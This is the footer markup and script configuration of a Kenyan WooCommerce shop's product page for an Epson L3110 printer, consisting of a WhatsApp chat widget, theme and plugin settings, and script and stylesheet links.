<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about EPSON L3110 MEAF INKJET PRINTER https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 